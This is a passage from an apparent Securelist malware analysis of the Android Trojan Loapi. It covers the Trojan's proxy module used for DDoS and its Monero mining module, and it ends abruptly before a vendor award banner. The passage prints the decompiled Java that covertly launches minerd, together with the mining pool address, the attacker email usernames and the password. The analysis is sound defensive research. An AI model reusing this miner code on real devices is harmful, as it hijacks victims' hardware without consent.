 SECURELIST THREATS CATEGORIES TAGS ENCYCLOPEDIA STATISTICS DESCRIPTIONS English
"nclink": "",
"ncsleep": 0
}
}
This module together with the advertisement module tried to open about 28,000 unique URLs on one device during our
24-hour experiment.
Proxy module
Purpose and functionality: this module is an implementation of an HTTP proxy server that allows the attackers to send
HTTP requests from the victim's device. This can be used to organize DDoS attacks against specified resources. This
module can also change the internet connection type on a device (from mobile traffic to Wi-Fi and vice versa).
Mining Monero
Purpose and functionality: this module uses the Android version of minerd to perform Monero (XMR) cryptocurrency
mining. Mining is initiated using the code below:
public void run() {
try {
String v1 = this.filesDir;
String v2 = Build$VERSION.SDK_INT >= 16 ? String.valueOf(v1) + "/libcpuminerpie.so " : String
.valueOf(v1) + "/libcpuminer.so ";
this.process = Runtime.getRuntime().exec(String.valueOf(v2) + "--algo=" + this.algorithm
+ " -o " + this.url + " -u " + this.user + " -p " + this.password + " -t " + this
.threadsCount + " --log " + this.logPath, new String[]{"LD_LIBRARY_PATH=" + this
.ctx.getFilesDir() + ":$LD_LIBRARY_PATH"}, this.ctx.getFilesDir());
this.pid = ProcessesHelper.getPid(this.ctx, this.process);
this.setThreadsPriority(this.priority);
}
catch(Exception v0) {
v0.printStackTrace();
}
}
The code uses the following arguments:
• url – mining pool address, "stratum+tcp://xmr.pool.minergate.com:45560"
• this.user – username, value randomly selected from the following list: "lukasjeromemi@gmail.com",
"jjopajopaa@gmail.com", "grishaobskyy@mail.ru", "kimzheng@yandex.ru", "hirt.brown@gmx.de", "swiftjobs@rambler.ru",
"highboot1@mail333.com", "jahram.abdi@yandex.com", "goodearglen@inbox.ru", girlfool@bk.ru
• password – constant value, "qwe"
Old ties
During our investigation we found a potential connection between Loapi and Trojan.AndroidOS.Podec. We gathered some
evidence to support this theory:
• Matching C&C server IP addresses. The current address of the active Loapi C&C server is resolved with DNS to
Gartner
peerinsights
customer
choice
2017
™
KASPERSKY LAB:
PLATINUM AWARD
Gartner Peer Insights Customer Choice
Award for Endpoint Protection Platforms
Find out more